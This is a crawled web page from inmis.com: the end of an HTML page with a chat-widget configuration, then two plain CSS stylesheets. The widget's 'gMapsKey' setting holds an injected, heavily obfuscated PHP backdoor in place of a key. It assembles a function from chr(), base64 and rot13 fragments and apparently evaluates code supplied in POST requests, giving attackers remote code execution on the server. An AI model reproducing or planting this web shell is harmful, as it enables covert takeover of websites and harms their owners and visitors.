9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.22.27.67","referer":"http:\/\/inmis.com\/systemHelp.asp?id=993","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://inmis.com/include/css/top.css
body_size: 1135
content:
#content-body { background-color: #fff; color: #000; padding: 10px 20px; }
#head_meau_login{
position:absolute;
top:-5px;
width:1003px;
border:#000000 0px solid;
}
a:link       {text-decoration: none; font-family: AdobeSm; color: #000000 }
a:visited    {text-decoration: none; color: #000000 }
A:hover      {COLOR: green; FONT-FAMILY: "宋体,MingLiU"; TEXT-DECORATION: underline}
TD,input     {FONT-SIZE: 9pt; FONT-FAMILY: "宋体,MingLiU, Arial";color: #000000;}
input        {height=20;border-style:solid;border-color:#D4D0C8;border-width:1px;}
.inputyao        {
	FONT-SIZE: 9pt;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	color: #000000;
	border: 1px #CCCCCC;
}
select,option,textarea       {FONT-SIZE: 9PT;}

iframe       {
                scrollbar-face-color: #EAEAF2;
                scrollbar-highlight-color: #FFFFFF;
                scrollbar-shadow-color: #9395C0;
                scrollbar-3dlight-color: #F3F3F8;
                scrollbar-arrow-color: #9395C0;
                scrollbar-track-color: #F3F3F8;
                scrollbar-darkshadow-color: #F3F3F8;
             }

.w-b1 {
	font-size: 16px;
	font-weight: bold;
	padding-top: 2px;
	text-align: center;
}
/*页面加载样式*/
#loader_container {
	LEFT: 1px; WIDTH: 100%; POSITION: absolute; TOP: 159px; TEXT-ALIGN: center
}
#loader {
	BORDER-RIGHT: #5a667b 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #5a667b 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-SIZE: 11px; Z-INDEX: 2; PADDING-BOTTOM: 16px; MARGIN: 0px auto; BORDER-LEFT: #5a667b 1px solid; WIDTH: 130px; COLOR: #000000; PADDING-TOP: 10px; BORDER-BOTTOM: #5a667b 1px solid; FONT-FAMILY: Tahoma, Helvetica, sans; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#loader_bg {
	FONT-SIZE: 1px; LEFT: 8px; WIDTH: 113px; POSITION: relative; TOP: 8px; HEIGHT: 7px; BACKGROUND-COLOR: #e4e7eb
}
#progress {
	FONT-SIZE: 1px; LEFT: 0px; WIDTH: 1px; POSITION: relative; TOP: 1px; HEIGHT: 5px; BACKGROUND-COLOR: #70940d
}
/*页面加载样式结束*/
.title{background:url(images/head_bg.gif);height: 30;}

.title_left{background:url(images/left_bg.gif);height: 34;}
.sy_td_bg{background:#790A04}

.title_right{background:url(images/Right_bg.gif);height: 32;}
A.hongda:link,A.hongda:visited,A.hongda:active  {	COLOR: #3e3e3e; TEXT-DECORATION: underline}
A.hongda:hover {	COLOR: #000000; TEXT-DECORATION: underline}

A.hda:link,A.hda:visited,A.hda:active{ color:#FFFFFF;text-decoration:none; font-size:14px; font-weight: bold; }
A.hda:hover {color: #ccc; text-decoration:none;	font-size: 14px; font-weight: bold; }

A.hong:link,A.hong:visited,A.hong:active{ COLOR: #3e3e3e; TEXT-DECORATION: none; }
A.hong:hover { COLOR: #ff0000; TEXT-DECORATION: underline}
A.yhl:link,A.yhl:visited,A.yhl:hover,A.yhl:active{ COLOR: #000000; TEXT-DECORATION: none; }
.boder,.boder td{ border: 1px solid #CCCCCC; border-collapse:collapse;}

--- FILE ---
content_type: text/css
request_url: http://inmis.com/include/css/css.css
body_size: 7637
content:
body{margin: 0px; FONT-SIZE:12px; COLOR: #3b6494; FONT-FAMILY: "瀹嬩綋";	background:url(images/body_bg_1.gif) repeat-x;	}
div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}
img { border:0;}
.dhbg{background:url(images/heibg.gif) repeat-x; height:28px;}
.font12{COLOR: #3b6494;}
.redfont{color: #FF0000}
.font12bai{	COLOR: #ffffff;}
.font12hei{	COLOR: #000000; }
.bgfff{ background:#FFFFFF;}
.contenttitle {color: #006699; padding:10px 0px 0px 22px; font-weight:bold; background:url(images/inmis_60.gif) no-repeat 3px center;}
.more{margin:0px 0px 5px 210px;}
.anlimore{margin:0px 0px 5px 220px;}
A:link,A:visited,A:active {COLOR: #1F3A87; TEXT-DECORATION: none}

A:hover {	COLOR: #BC2931; TEXT-DECORATION: underline}
.menu {	FONT-WEIGHT: bolder; FONT-SIZE: 9pt; COLOR: #676767; FONT-FAMILY: "瀹嬩綋"}
.tboder1 {	border: 1px solid #DFDFDF;	background-color: #ffffff;}
.tboder2 {	border: 1px solid #9FC6FF;	background-color: #EBF4FF;}
a.y:link,a.y:visited{
	font-size: 12px;
	color: #666666;
	text-decoration: none;}

a.y:hover {
	font-size: 12px;
	color: #FF0033;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #FF0000;
}
.tdline {
	height: 20px;
	background-image: url(line_14.gif);
}
.khheight {
	line-height: 30px;
	color: #333;
        text-align:left;
}
.anlitr{text-align:center; background-color:#ececec; height:25px;}
.htd {	line-height: 24px;}
.tablemarginleft {margin: 0px 0px 0px 10px;	padding: 0px;	border: 0px;}
.tablemarginleft a:link,.tablemarginleft a:visited,.tablemarginleft a:active{font-size:12px;color:#666;}
.tablemarginleft a:hover{font-size:12px;color:#BC2931;}
.NEWTITLE{
	FONT-SIZE: 14px;
	COLOR: #FF4E00;
	font-weight: bold;
	margin-top:10px;
}
.clear{clear:both; margin-top:7px; }
.height9{clear:both; height:9px; width:100%; overflow:hidden;}
.main{width:1001px; margin:0px auto; background-color:#999C9F; border:1px solid #DFDFDF; overflow:auto;}
.box{width:750px; margin:0px auto; background:#fff; height:auto}
.rightsize{width:813px;float:right;background-color:#FFF; padding-top:10px;}
.foot{width:1001px; clear:both; text-align:center; margin:0px auto; border:1px solid #DFDFDF;}
.foot1{width:100%; height:25px; background:url(images/foot1bg.gif) repeat-x;padding-top:10px; }
.foot1 a{margin-left:10px;}
.foot2{width:100%; clear:both; background:url(images/inmis_76.gif) repeat-x; height:25px; padding-top:10px;}
.index_right_title{background:#FFF url(images/index_r_bg_03.gif) repeat-x 0px center; height:30px; }/*棣栭〉鍙充晶鏍囬*/
/*棣栭〉宸﹀ご閮�*/
.topleft{ width:249px; height:215px;}
.top1{background:#FD9935 url(images/topleftbg.gif) no-repeat center center;	height:32px; width:100%}
.divyao{ padding:10px 0px 0px 20px; font-size:12px; font-weight:bold; color:#FFFFFF;width:229; text-align:left;}	
.top2{ width:100%;}
.toptab{ width:100%; height:85px; border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC; }
.toptab td{background:#ffffff url(images/topleft_a.gif) no-repeat center center;}
a.liang:link,a.liang:visited,a.liang:active{ width:115px; height:20px; display:block; font-size:12px; color:#4C4C4C; padding-top:4px; text-decoration:none;}
a.liang:hover{ color:#FF4E00; text-decoration:underline;}
.juhong{ color:FF4E00;}
.top2foot{background:#FFFFFF url(images/topfootbg.gif) no-repeat left top;height:7px;}
.toptab2{width:100%; height:85px; }
.form_bg{background:#DFDFDF url(images/formbg.gif) no-repeat center center; width:64px; height:21px; text-align:center; font-size:12px; color:#4C4C4C;padding-top:5px;}
.height2 {height: 4px;}
.hang {	font-size: 12px;	line-height: 22px;}
/*棣栭〉琛屼笟鏍忕洰瀹氫箟*/
.index_hy_sear{display:block; position:absolute; left:300px; top:5px;}
.hy_sear_input{width:200px; padding:3px 0 0 5px; line-height:12px; border:1px solid #999}
.hy_sear_button{border:none; background:url(images/button_bg.gif) no-repeat -5px -70px; width:70px; padding-top:5px; height:20px;}
.index_hy{background:url(images/index_hy_titbg.gif) no-repeat; height:34px; width:1003px; position:relative;}
.index_hy_title{
	display:block;
	position:absolute;
	top:10px;
	left:50px;
	color:#000;
	font-size:14px;
	font-weight:bold;
}
.index_hy_dis{display:block;position:absolute; top:10px; left:700px; }
.index_hy_dis a:link,.index_hy_dis a:visited,.index_hy_dis a:active{font-size:14px; color:#000; font-weight:bold;}
.index_hy_more{display:block;position:absolute; top:10px; left:940px; }
.index_hy_more a:link,.index_hy_more a:visited,.index_hy_more a:active{font-size:12px; color:#fff; text-decoration:none;}
#index_hy_con{border:1px solid #ccc; !important width:1001px; width:1003px; height:auto; overflow:auto; margin-bottom:5px; clear:both; text-align:left;}
.index_hy_con{padding:5px 0px; height:190px}
.index_hy_con ul{padding:7px 5px;}
.index_hy_con ul li{width:245px; display:block; float:left; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.index_hy_con ul li a:link,.index_hy_con ul li a:visited,.index_hy_con ul li a:active{display:block; width:240px; height:25px; padding:10px 0 0 5px; color:#0048D9; font-size:14px; font-weight:bold;}
.index_hy_con ul li a:hover{ background:#FFFAE7; padding:10px 0 0 6px;  color:#FF5500}

/*鍏充簬椤甸潰*/
.abouthong {	LINE-HEIGHT: 26px;	width:200px; background-Color:#cc0000;}
.rgbg{ background:url(images/rgbg.gif) repeat-x; }
.leftsize,.sortleft{width:188px;text-algin:center; background-color:#999C9F; float:left;}
.lefttitle{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:160px;
}
.lefttitle1{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title1.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:310px;
}

.leftdiv{width:180px; background-color:#CACBCC;margin:4px;}
.leftdiv a{
	line-height:35px;
	background:url(images/inmisleft.gif) repeat-x;
	width:170px;
	border: 1px solid #D9DBDB;
	padding:0px 0px 0px 8px;
	display:block;
	margin-bottom:1px;
}
.leftdiv  a:hover,.sortleft a:hover{color:#ff0000; text-decoration:none;background:url(images/inmisleft_hover.gif) repeat-x;}
.leftdiv  a:link,.leftdiv a:visited,.leftdiv a:active{color:#666666;}
/*鍏充簬椤甸潰缁撴潫*/

/*top寮€濮�*/
.webtop{width:1003px; background:url(images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto;}
.weblogo{margin:20px 0px 0px 10px; width:300px; height:61px; float:left; display:inline;  background:url(images/logo_red.gif) no-repeat center center;}
.weblogo a:link,.weblogo a:visited,.weblogo a:active{display:block; width:100%; height:100%;}
.webtop_middle{margin:15px 0px 0px 10px; width:350px; height:70px; float:left; display:inline; background:url(images/top_ads.gif) no-repeat center center;}
.webtop_right{margin:40px 10px 0 0; float:right; width:310px; display:inline; }
/*top缁撴潫*/

/*浜у搧涓績椤甸潰*/
.sortleft,{width:180px;margin:3px;}
.sortleft1{
    overflow:auto;
	width:330px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortleft2{
    overflow:auto;
	width:560px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortright{width:810px; float:right; background:#fff;}
.leftjoin{width:180px; padding:5px 5px 40px 5px; float:left; border:1px solid #dfdfdf;}
.leftjoin a{margin-top:6px;}
.sortpag{width:30px; margin-left:10px; height:30px; padding-left:10px; float:left;}
.sortleft a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:155px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:148px;}
.sortleft a:link,.sortleft a:visited, .sortleft a:active{color:#666666;}
.sortleft1 a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:285px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft1 a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:270px;}
.sortleft1 a:link,.sortleft1 a:visited, .sortleft1 a:active{color:#666666;}
.sort{test-algin:center; background-color:#FFF; padding:10px 15px 0px 15px;}
#abc{margin:0px; width:100%; float:right; background-color:#FFFFFF;}
.rightpro,.pro_xgcp,.pro_dif_xgcp{overflow:auto; width:100%;height:643px;background:#FFF url(images/pro_center.gif) no-repeat 200px top;}
.pro_xgcp,.pro_dif_xgcp{ height:198px;width:100%; background-position:70px -40px;}
.pro_dif_xgcp ul li{ width:340px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x; }
.pro_dif_xgcp ul li a{line-height:30px; display:block; width:100%;}
.pro_dif{height:213px;width:100%; background-position:70px -40px;}

/*涓績鍙充晶澶撮儴*/
.rightprosers{float:left; width:400px; text-align:center; height:25px; padding:0px 0px 0px 20px;}
.rightprosers li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }

.rightproser{float:left; width:780px; text-align:center; height:25px; background-color:#FFFFFF; padding:10px 0px 0px 20px;}
.rightproser li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }
.rightprotou{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-top-bg.png) no-repeat left center;}
.rightprofoot{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-foot-bg.png) no-repeat left center;}
.rightproa:link,.rightproa:visited,.rightproa:active{ font-size:14px; color:#FF0000; font-weight:bold;}
/*涓績鍙充晶澶撮儴缁撴潫鍐呮湁浜у搧璇︾粏椤甸潰瀹氫箟*/
.rightpro ul{margin:20px; width:90%;}

.rightpro ul li{ margin-left:10px; text-algin:left; background:url(images/pro_line.gif) repeat-x; width:100%;}
.pro_xgcp ul li{ width:305px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x;}
.pro_dif ul li{ width:95%; background:url(images/pro_line.gif) repeat-x;}
.rightpro ul li a ,.pro_xgcp ul li a{line-height:30px;  background:url(images/pro_rightbg.gif) no-repeat right center;display:block; width:100%;}
.pro_dif ul li a{line-height:30px; margin-left:10px;  display:block; width:92%;}
/*浜у搧涓績椤甸潰缁撴潫*/
.font14wight {
	FONT-WEIGHT: bold; FONT-SIZE: 14px
}
.td-b {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px
}
.indexlb{margin-left:6px;}
.indexlb li{margin-top:5px;}
/*鐣欒█*/
.gtable {
	border: 1px solid #9DB3C5;
	border-bottom: 1px solid #D7EBFB;
}

.writebg {
	background: url(../../images/writebg.gif) no-repeat center center;
	text-align:left;
	padding-left:30px;
	}
.font66{color:#666;}
.topline {
	border-top: 1px solid #CAD9EA;
	border-right: none;
	border-bottom: none;
	border-left: none;
	line-height: 22px;
}
/*鐣欒█缁撴潫*/
/*浠樻*/

.RegisterBorder {
	BORDER: #f2f2f2 1px solid; text-align:left;
}
.RegisterRight {
	BACKGROUND: #f2f2f2; TEXT-ALIGN: left;
}
.RegisterLeft {
	BACKGROUND: #f2f2f2; VERTICAL-ALIGN: middle; WIDTH: 100px; TEXT-ALIGN: right; height:25px;
}
.font12gao {
	line-height: 22px;
	text-align:left;
}
/*浠樻缁撴潫*/
/*浜у搧涓績鎺犺繃鏍峰紡*/
#hiddendiv 
{ 
    border:1px solid #115426;padding:10px; gray solid;font-size:12px;background-color:#fff;color:#666666;filter: progid:DXImageTransform.Microsoft.Shadow(color=#999999,direction=135,strength=5); 
    width:260px; 
    vertical-align:text-bottom; 
    text-align:left; 
    line-height:21px;
    OVERFLOW: auto;
} 
#overdiv 
{ 
    position : absolute; 
    top:-1000px; 
} 
/*浜у搧璇︾粏椤甸潰璇曠敤瀹氫箟*/
.p_left{width:383px; border:1px solid #DFDFDF; height:auto; padding-bottom:0px;float:left;}
.p_left_dif{width:383px; border:1px solid #DFDFDF; height:330px; float:left;}
.pro_yhl, .pro_yl, .pro_yhl_h, .pro_yl_h{width:86px; height:36px; padding-top:6px; background-image:url(images/yhl_buttom.gif);background-repeat:no-repeat;}
.pro_yhl{ background-position::0px 0px; }
.pro_yhl_h{background-position:0px -46px;}
.pro_yl{background-position:0px -93px;}
.pro_yl_h{background-position:0px -140px;}
a.pyhl:link,a.pyhl:visited,a.pyhl:active{font-size:14px; font-weight:bold; color:#FFFFFF; width:100%; height:100%; display:block;}
a.pyhl:hover{ text-decoration:underline;}
.p_right{float:right; width:360px; height:auto; padding-bottom:0px; background-color:#fff;}
.p_v_ltitle, .p_view_title, .p_jj_title,.p_jj_title2{ position:relative; BACKGROUND: #f0f1f4 url(images/pro_titlebg.gif) repeat-x; }
.p_v_ltitle{width:363; PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 20px}
.p_view_left1{ width:380px; float:left;}
.pdd-left{padding-left:10px;}
.trbg{background:#EAF5FE;}
.csmenu{ position:absolute;width:170px;display:none;background:#EAF5FF;padding:10px;border-width:2px;border-style:outset;border-color:white sliver sliver white; line-height:1.5em;Z-INDEX:1000;}
.bscs{background:#fff url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
#hot{Z-INDEX:100;	LEFT: 100px;	POSITION: absolute;	TOP: -6px}
.cssy{margin-bottom:5px;padding:3px;}
.p_view_right{ border:1px solid #DFDFDF; width:358px; float:right;}
.p_view_title{ height:20px; padding:8px 0px 0px 20px;}
.p_sys{DISPLAY: inline; PADDING-LEFT: 1px; FLOAT: left; MARGIN: 0px; OVERFLOW: hidden;	WIDTH: 230px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.p_clear{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#ffffff;}
.p_jj_title{width:383px; border:1px solid #dfdfdf;}
.p_jianjie_title{width:748px; border:1px solid #dfdfdf;}
.p_jj_title2{width:358px; border:1px solid #dfdfdf; float:right;}
.p_jj_content{width:732px;  background:#fff; border:1px solid #dfdfdf; line-height:2em; padding:8px; height:auto; }/*overflow:auto; overflow-x:hidden;*/
.p_jj_content img{vertical-align: middle;  max-width: 730px;  width: expression(this.width > 730 ? 730: true);}
.chayicp{background:#fff url(images/cycp.gif) no-repeat right bottom; text-align:left;}
.p_news{width:346; background:#fff;}
.p_news li{background:url(images/line.gif); height:24px; padding:5px 5px 0px 0px;}
.p_time{float:right;margin-right:8px;}
.p_newbt{float:left; width:290px; OVERFLOW: hidden;	WIDTH: 200px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.morenews{float:right; padding-right:20px;}
.fahuo{width:99px; height:115px; z-index:220; left:250px; top:57px;  POSITION: absolute;}
.jishuyuan{width:94px; height:110px; z-index:220; left:250px; top:31px;  POSITION: absolute;}

/*宸紓鑿滃崟*/
.qiehuanMen_a {
width:100%;
background:url(images/prodown_bg.gif);
height:28px;
line-height:28px;
}
.qiehuanMen_a ul{
margin:0px;
padding:0px;
}
.qiehuanMen_a li{
 float:left;
 display:block;
 cursor:pointer;
 width:119px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen_a li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent_a{
 clear:both;
 margin-top:0px;
 border:1px solid #DEDEDE;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}

/*閫夐」鍗�1*/
#qie1_a{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}

/*浜у搧鏁欑▼鐩稿叧*/
.dev_list{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:90%;}
.dev_list li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;
	display:block;
	width:92%;
}
.dev_list0{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list0 li{text-algin:left; width:90%;}
.dev_list0 li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	display:block;
	width:92%;
}


/*浜у搧椤甸潰澶ф鏋�*/
.yy_main{width:1003px; clear:both; height:auto; margin:0px auto; background:#fff;}
.yy_left{width:752px; float:left; display:inline; margin-left:6px;}
.yy_right{width:234px; float:left; display:inline; margin-left:4px;}
/*ad寮€濮�*/
.yy_ad1{height:33px; overflow:hidden; background:url(images/ggs3.gif) no-repeat; clear:both;}
.yy_ad2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat; clear:both;}

.yy_ad2 a{display:block; height:100%; width:auto;}
/*ad缁撴潫*/
.yy_sjjl,yy_search,.yy_sshy,.yy_syjq{width:234px;}
.yy_jszc{ width:234px;}
.yy_jszc_qq{width:234; border:1px solid #CCCCCC;}

.yy_sjjl_head span,.yy_search_head span,.yy_sshy_head span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.yy_sjjl_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:222px; }
.yy_sjjl_con_dif{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:173px; overflow:auto;}
.sjjl_no{font-size:12px;color:#ff6900; width:100%; text-align:center; height:122px; padding-top:100px; background:url(images/sjjl_no_bg.gif) no-repeat center 30px; position:relative;}

.bottom_line{ height:11px; background:url(images/bottom_line.gif) no-repeat;}
.yy_sshy{margin-top:0px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙*/
.yy_sjjl_head,.yy_search_head,.yy_sshy_head,.yy_syjq_head{width:234px; background:url(images/yy_tit_bg.gif) no-repeat; height:29px;}
.yy_sjjl_head{ background-position:0px -13px;}
.yy_search_head{ background-position:0px -81px;}
.yy_sshy_head{background-position:0px -152px;}
.yy_syjq_head{background-position:0px -213px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙缁撴潫*/
.yy_syjq_head span{font-size:14px; font-weight:bold; color:#000; display:block; padding:10px 0 0 30px; float:left; width:120px;}
.yy_syjq_head a{font-size:12px;  color:#666; display:block; padding:10px 0 0 30px; float:right; width:50px;}

.yy_sshy_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:200px; overflow:hidden; background:#f8fdff; padding-top:5px; overflow:auto; }
.yy_search{height:auto;}
.yy_search_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; padding-top:5px;}
.yy_r_select form{margin:0; padding:0 0 0 5px;}
.yy_r_select form li{border:solid 1px #b99b7f; width:210px; height:20px; overflow:hidden; display:block; margin:5px;}
.yy_r_select form li select{width:213px; margin-left:-1px; margin-top:-1px; font-size:14px;border:none;}
.yy_r_select_submit{border:solid 1px #ffffff; width:220px; height:auto; text-align:center; clear:both;}
.yy_r_select_submit input{width:131px; height:32px;  display:block; border:0}

.yy_r_hy_con{width:auto; }
.yy_r_hy_con ul{list-style:none; margin:0; padding:0;}
.yy_r_hy_con li{display:block; width:189px;  background:url(images/dian_09.gif) no-repeat 8px 8px; padding-left:20px; line-height:20px; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.yy_r_hy_con li a:link,.yy_r_hy_con li a:visited,.yy_r_hy_con li a:active{color:#000;}
.yy_r_hy_con li a:hover{color:#ff0000;}

.yy_syjq{}
.yy_syjq_con{border:1px solid #ccc;	border-top:none;	margin:0;	color:#686868;	line-height: 22px;	
height:490px}
.jiqiao{ height:auto;}
.jiqiao_box{width:230px; height:auto;}
.jiqiao p{margin:0; padding:10px 0 0 5px; background:url(images/dian_09.gif) no-repeat 10px 15px; display:block; overflow:hidden; width:210px; white-space: nowrap; text-overflow: ellipsis;}
.jiqiao p a{font-size:12px; font-weight:bold; color:#003366; display:block; padding-left:20px; }
.jiqiao_left{float:left; width:140px; padding-left:10px; overflow:hidden; height:84px;}
.jiqiao_left a:link,.jiqiao_left a:visited,.jiqiao_left a:active{color:#686868; text-decoration:underline;}
.jiqiao_left a:hover{color:#F04200; text-decoration:underline;}
.jiqiao_left a p{background:none;}
.jiqiao_right{float:right; width:70px; background:url(images/ding_cai_bg.gif) no-repeat 10px center; height:80px;}
.up_down{height:58px;padding-left:25px; }
.up_font{color:#ff6600;	font-family: Arial;font-size:18px;}
.down_font{	color:#ffcc33;	 font-family: Arial;font-size:18px;}
.ding_cai{padding-left:20px;}
.ding_cai a{color:#003366;}
.fabu_button{ text-align:center; width:auto; margin-top:5px; clear:both;}
.fabu_button a:link,.fabu_button a:visited,.fabu_button a:active{ display:block; width:199px; height:32px; background:url(images/fabu_button.gif) no-repeat center center;}

.yy_daohang{width:1003px;}
.yy_pinglun{width:1001px; margin:0px auto;}
.sjjl_title_p{padding:5px; margin:0px; font-size:12px; color:#000; font-weight:bold; background:#ece3cd; overflow:hidden; height:15px;}
.sjjl_title_p a{color:#000; display:block; overflow:hidden; width:100%; float:left; white-space: nowrap; text-overflow: ellipsis;}
.small_sjjl_pic li{padding-left:25px; font-size:1px; color:#ff6900; font-weight:bold;}
.small_sjjl_pic{ background:#fff url(images/small_sjjl.gif) no-repeat 0px 0px; overflow:auto; height:87px;}
.small_sjjl_pic li div{ font-size:12px;}
.small_sjjl_pic li div a{ display:inline; width:125px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis;}

/*璇︾粏鍗囩骇璁板綍椤甸潰*/
.yy_xx_sjjl{width:100%; }
.yy_xx_sjjl h3{background:url(images/yy_title_bg.gif) repeat-x center center; border:1px solid #ebebeb; font-size:14px; height:22px; margin:0; padding:10px 0 0 15px; color:#ff0000;clear:both;}
.yy_xx_people{width:738px; overflow:hidden; border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; background:#ffedd2 url(images/poscon.png) no-repeat 220px center; float:left;  padding:6px; clear:both; color:#666; text-align:center;}
.yy_xx_con_tit{float:left; display:block;}
.yy_xx_jiaose_n{font-size:12px; font-weight:bold; padding-left:10px; color:#ff5500}
.yy_xx_jiaose{font-size:12px; padding-left:10px;}
.yy_xx_jiaose a{color:#666666}
.yy_xx_con_time{float:right; display:block; padding-right:20px; color:#666666; font-size:12px; font-weight:100;}
.yy_xx_content{padding:10px 8px; letter-spacing:0.2em; clear:both; border:1px solid #ebebeb; color:#000; background:#fff;  font-size:14px; line-height:22px;}

/*璇︾粏鍗囩骇璁板綍椤甸潰缁撴潫*/
.yy_chaxun_pro a:link,.yy_chaxun_pro a:visited,.yy_chaxun_pro a:active{ display:block; font-size:14px; background:#fff url(../../images/sj.gif) no-repeat 5px 10px; padding-left:20px; line-height:2em; width:100%;}
